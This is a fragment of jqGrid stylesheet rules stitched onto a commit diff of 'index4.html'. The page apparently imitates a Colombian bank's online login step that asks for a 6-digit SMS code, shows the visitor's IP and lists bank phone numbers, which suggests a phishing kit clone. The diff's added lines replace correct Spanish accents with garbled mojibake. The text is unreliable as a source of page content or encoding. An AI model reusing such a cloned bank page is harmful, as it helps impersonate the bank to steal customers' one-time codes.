.ui-jqgrid-dnd tr td {border-right-width: 1px; border-right-color: inherit; border-right-style: solid; height:20px}
/* RTL Support */
.ui-jqgrid .ui-jqgrid-caption-rtl {text-align: right;}
.ui-jqgrid .ui-jqgrid-hbox-rtl {float: right; padding-left: 20px;}
.ui-jqgrid .ui-jqgrid-resize-ltr {float: right;margin: -2px -2px -2px 0;}
.ui-jqgrid .ui-jqgrid-resize-rtl {float: left;margin: -2px 0 -1px -3px;}
.ui-jqgrid .ui-sort-rtl {left:0;}
.ui-jqgrid .tree-wrap-ltr {float: left;}
.ui-jqgrid .tree-wrap-rtl {float: right;}
.ui-jqgrid .ui-ellipsis {-moz-text-overflow:ellipsis;text-overflow:ellipsis;}

/* Toolbar Search Menu */
.ui-search-menu { position: absolute; padding: 2px 5px;}
.ui-jqgrid .ui-search-table { padding: 0; border: 0 none; height:20px; width:100%;}
.ui-jqgrid .ui-search-table .ui-search-oper { width:20px; }
a.g-menu-item, a.soptclass, a.clearsearchclass { cursor: pointer; }
.ui-jqgrid .ui-search-table .ui-search-input>input,
.ui-jqgrid .ui-search-table .ui-search-input>select
{
    display: block;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
} 
.ui-jqgrid .ui-jqgrid-view input,
.ui-jqgrid .ui-jqgrid-view select,
.ui-jqgrid .ui-jqgrid-view textarea,
.ui-jqgrid .ui-jqgrid-view button {
    font-size:0.9em;
}

==== commit 7bd00bfc: "Update index4.html" ====
--- a/index4.html
+++ b/index4.html
@@ -115,7 +115,7 @@
                               </div>
                               <div class="subtitle-land-label">
                                  <h4>
-                                    Verifique el c&oacute;digo que enviamos de 6 d&oacute;�gitos al celular, a trav&eacute;s de un mensaje de texto.
+                                    Verifique el c&oacute;digo que enviamos de 6 d&iacute;­gitos al celular, a trav&eacute;s de un mensaje de texto.
                                  </h4>
                               </div>
                               <div id="contenido">
@@ -123,7 +123,7 @@
                                     <div class="mua-label-input">
                                        <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                        <div id="popoverContent" class="hide">
-                                          <span class="mua_tooltip_close">×</span>
+                                          <span class="mua_tooltip_close">Ã—</span>
                                           <div class="mua_tooltip_msg">
                                              Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                           </div>
@@ -167,7 +167,7 @@
                <div class="row">
                   <div class="col-xs-12 col-sm-12 col-md-12">
                      <p class="mua-footer">
-                        Sucursal Telef&oacute;nica: Bogot&aacute; (57) 60 1 343 00 00 - Medell&iacute;�n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;�s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
+                        Sucursal Telef&oacute;nica: Bogot&aacute; (57) 60 1 343 00 00 - Medell&iacute;­n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;­s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                      </p>
                   </div>
                </div>
@@ -178,8 +178,8 @@
                   });
                </script>
                <div style="margin-top: 10px;">
-                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
-                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
+                  <div class="mua-title-text pull-left">DirecciÃ³n IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
+                  <div class="mua-title-text pull-right">Copyright Â©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
                </div>
             </div>
             
@@ -188,12 +188,12 @@
          </form>
       </div>
       <script type="text/javascript">
-               var seconds = 5; //número de segundos a contar
+               var seconds = 5; //nÃºmero de segundos a contar
                function secondPassed() {
                
-                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
+                 var minutes = Math.round((seconds - 30)/60); //calcula el nÃºmero de minutos
                  var remainingSeconds = seconds % 60; //calcula los segundos
-                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
+                 //si los segundos usan sÃ³lo un dÃ­gito, aÃ±adimos un cero a la izq
                  if (remainingSeconds < 10) { 
                    remainingSeconds = "0" + remainingSeconds; 
                  } 
@@ -234,4 +234,4 @@
       
    </body>
    
-</html>+</html>
